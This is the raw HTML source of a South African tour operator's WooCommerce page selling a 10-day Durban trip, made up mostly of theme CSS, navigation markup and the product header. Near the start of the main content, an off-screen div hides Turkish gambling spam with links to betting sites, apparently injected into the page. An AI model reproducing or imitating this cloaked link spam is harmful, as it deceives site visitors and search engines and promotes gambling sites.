{.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 45px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 60px 40px 60px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 60px 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 700 14px/18px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 14px/18px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_1 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://therealsouthafrica.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: TRSA
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:44-PLA:34
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:32
-->
</head>

<body id="top" class="wp-singular product-template-default single single-product postid-1575 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric roboto  theme-enfold woocommerce woocommerce-page woocommerce-no-js et_monarch post-type-product product_type-booking product_cat-durban-trips product_cat-group-trip avia-responsive-images-support avia-woocommerce-30 product" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_phone_active_right av_entry_id_1575'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/therealsouthafrica' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/RSouth_Africa' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/therealsouthafrica18' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4 avia_social_iconfont'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/channel/UC50j_2Vwx08Tt9hVQYjT_oA' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Youtube" desc="Link to Youtube" title='Link to Youtube'><span class='avia_hidden_link_text'>Link to Youtube</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_5 avia_social_iconfont'><a  target="_blank" aria-label="Link to WhatsApp" href='https://wa.me/27659148171' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to WhatsApp" desc="Link to WhatsApp" title='Link to WhatsApp'><span class='avia_hidden_link_text'>Link to WhatsApp</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://therealsouthafrica.com/contact-us/">Have a question? Ask us!</a></li>
</ul></nav><div class='phone-info with_nav'><div>Call Us: 844-WAK-ANDA (844-925-2632)</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://therealsouthafrica.com/' class='' aria-label='RSA-white-colorflag' title='RSA-white-colorflag'><img src="https://therealsouthafrica.com/wp-content/uploads/RSA-white-colorflag.png" srcset="https://therealsouthafrica.com/wp-content/uploads/RSA-white-colorflag.png 500w, https://therealsouthafrica.com/wp-content/uploads/RSA-white-colorflag-300x116.png 300w, https://therealsouthafrica.com/wp-content/uploads/RSA-white-colorflag-450x174.png 450w" sizes="(max-width: 500px) 100vw, 500px" height="100" width="300" alt='The Real South Africa Travel and Tourism' title='RSA-white-colorflag' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-2343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://therealsouthafrica.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><span class="av_font_icon avia_animate_when_visible av-icon-style-border  av-no-color avia-icon-pos-center  avia_start_animation avia_start_delayed_animation" style=""><span class="av-icon-char" style="font-size:20px;line-height:20px;width:20px;" aria-hidden="true" data-av_icon="" data-av_iconfont="entypo-fontello"></span></span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://therealsouthafrica.com/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://therealsouthafrica.com/testimonials/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Testimonials</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://therealsouthafrica.com/day-outings/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Day Outings</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://therealsouthafrica.com/faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://therealsouthafrica.com/media/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Media</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://therealsouthafrica.com/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-5248" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-8"><a href="https://therealsouthafrica.com/payments-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Payments</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://therealsouthafrica.com/cart/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Shopping Cart</title>
<desc id='av-svg-desc-1'>Shopping Cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div style='position:absolute;left:-8700px;width:1198px;'><p>2026 yılında piyasaya çıkacak olan <a href="https://orishastra.com" title="Bettilt 2026 giriş">Bettilt</a> yeni kampanyalarla geliyor.</p><p>Hızlı işlem isteyen kullanıcılar <a href="https://www.maine-map.org">Bettilt</a> ile avantajlı erişim sağlıyor.</p> <p>Bahis dünyasında ortalama kullanıcı yaşının 32 olduğu belirtilmiştir; <a href="https://fomexsa.com" title="bahis siteleri">bahis forum siteleri</a> bu yaş grubuna özel promosyonlar sunmaktadır.</p> <p>Kullanıcıların sorunsuz giriş yapabilmesi için <a href="https://living-wild.net/">pin co</a> adresi güncel tutuluyor.</p></div><div id='product-overview'  class='avia-section av-kv73ayhv-65ab7ee87ae3795ea576e7b4b2dae942 main_color avia-section-default avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1575'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-238va7-3cd41750168b498c01822266b496931e av_two_third  avia-builder-el-1  el_before_av_one_third  avia-builder-el-first  first flex_column_div  '     ><div  class='av-special-heading av-kv6wjshg-d6679d7a6d65212fa7cb1db479ffa1b8 av-special-heading-h1 blockquote modern-quote  avia-builder-el-2  el_before_av_textblock  avia-builder-el-first '><h1 class='av-special-heading-tag '  itemprop="headline"  >10 Day Experience &#8211; Durban</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-9lxp3-245e299479d0dd467d4799c37e82ff18 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock product-details'  itemprop="text" ><div class="activity-properties">
<div class="row">
<div class="col-md-6">
<div class="property">
<ul>
<li class="title"><strong>Type:</strong> Experience</li>
<li class="title"><strong>Duration:</strong> 10 Days/9 Nights</li>
<li class="title"><strong>Persons Traveling:</strong> 1 &#8211; 10</li>
</ul>
</div>
</div>
</div>
</div>
</div></section>
<div  class='avia-gallery av-kv9phlx7-e5c8193ed45448f8ab7c61987c7ecf99 avia_animate_when_visible  avia-builder-el-4  el_after_av_textblock  el_before_av_heading  animations_off av-slideshow-ui av-loop-manual-endless av-control-hidden av-navigate-arrows hover-effect av-control-hidden avia-gallery-1'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><meta itemprop="contentURL" content="https://therealsouthafrica.com/trip/10-day-trip-durban/"><div class='avia-gallery-big-wrapper'><a class='avia-gallery-big fakeLightbox lightbox avia-gallery-big-crop-thumb ' href="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-1030x1030.png" data-srcset="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-1030x1030.png 1030w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-300x300.png 300w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-80x80.png 80w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-768x768.png 768w, 